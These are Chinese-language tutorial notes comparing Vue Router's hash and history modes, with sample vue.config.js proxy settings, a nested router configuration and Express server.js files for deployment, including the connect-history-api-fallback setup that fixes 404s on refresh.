
(在组件内实现)
75.路由的两种模式
1.对于一个url来说,什么是hash值-----#及其后面的内容就是hash值
2.hash值不会包含在http请求中,即hash值不会给服务器。
3.hash模式:
3.1地址中永远带着#号,不美观
3.2若以后将地址通过第三方手机app分析,若app校验严格,则地址会被标记不合法
3.3兼容性较好
4.history模式
4.1地址感觉,美观
4.2兼容性和hash模式相比略差
4.3应用部署上线时需要后端人员支持,解决刷新页面服务端404的问题
1.采用mode:‘hash’
//vue.config.js
module.exports={
pages:{
index:{
// 入口
entry:'src/main.js',
},
},
publicPath: './',
lintOnSave:false, //关闭语法检测
// 开启代理服务器(方式2)
devServer:{
proxy:{
'/next':{
target:"http://localhost:8000",
pathRewrite:{'^/next':''}
},
'/demo':{
target:'http://localhost:8001',
pathRewrite:{'^/demo':''},
ws:true,//用于支持websocket
changeOrigin:true,//用于控制请求头中的host值
}
}
},
}
//router的index.js
//该文件专门用于创建整个应用的路由器
import VueRouter from "vue-router"
import homeRouter from '../page/homeRouter'
import AboutRouter from '../page/aboutRouter'
import News from '../page/NewsRouter'
import Message from '../page/MessageRouter'
import DetailRouter from '../page/DetailRouter';
// 创建并暴露一个路由器
const router = new VueRouter({
mode:"hash",
routes: [
{
name:'guanyu',
path:'/about',
component:AboutRouter,
meta:{title:'about',isAuth:true}
},
{
name:'zhuye',
path:'/home',
// 二级路由
component:homeRouter,
meta:{title:'home'},
children:[
{
name:'xiaoxi',
path:'news',
component:News,
meta:{isAuth:true,title:'news'},
},
{
path:'message',
component:Message,
meta:{isAuth:true,title:"message"},
children:[
{
name:'xijie',
path:'detail/:id/:title',
component:DetailRouter,
meta:{title:'detail'},
props($route){
return {id:$route.params.id,title:$route.params.title}
}
}
]
}
]
}
]
})
export default router
(使用npm run build得到的包)
//服务器server.js
const express=require('express')
const app=express()
app.use(express.static(__dirname+'/static'))
app.get('/person',(req,res)=>{
res.send({
name:'Tom',
age:18
})
})
app.listen(5005,(err)=>{
if(!err)
console.log('服务器启动成功')
})
(上线部署服务的资源)

(可以随意刷新)
2.使用mode:‘histroy’
//vue.config.js
module.exports={
pages:{
index:{
// 入口
entry:'src/main.js',
},
},
publicPath: './',
lintOnSave:false, //关闭语法检测
// 开启代理服务器(方式2)
devServer:{
proxy:{
'/next':{
target:"http://localhost:8000",
pathRewrite:{'^/next':''}
},
'/demo':{
target:'http://localhost:8001',
pathRewrite:{'^/demo':''},
ws:true,//用于支持websocket
changeOrigin:true,//用于控制请求头中的host值
}
}
},
}
//router中的index.js
//该文件专门用于创建整个应用的路由器
import VueRouter from "vue-router"
import homeRouter from '../page/homeRouter'
import AboutRouter from '../page/aboutRouter'
import News from '../page/NewsRouter'
import Message from '../page/MessageRouter'
import DetailRouter from '../page/DetailRouter';
// 创建并暴露一个路由器
const router = new VueRouter({
mode:"history",
routes: [
{
name:'guanyu',
path:'/about',
component:AboutRouter,
meta:{title:'about',isAuth:true}
},
{
name:'zhuye',
path:'/home',
// 二级路由
component:homeRouter,
meta:{title:'home'},
children:[
{
name:'xiaoxi',
path:'news',
component:News,
meta:{isAuth:true,title:'news'},
},
{
path:'message',
component:Message,
meta:{isAuth:true,title:"message"},
children:[
{
name:'xijie',
path:'detail/:id/:title',
component:DetailRouter,
meta:{title:'detail'},
props($route){
return {id:$route.params.id,title:$route.params.title}
}
}
]
}
]
}
]
})
export default router
//server.js 需要提前安装npm i connect-history-api-fallback
const express=require('express')
var history = require('connect-history-api-fallback')
const app=express()
app.use(history())
app.use(express.static(__dirname+'/static'))
app.get('/person',(req,res)=>{
res.send({
name:'Tom',
age:18
})
})
app.listen(5005,(err)=>{
if(!err)
console.log('服务器启动成功')
})
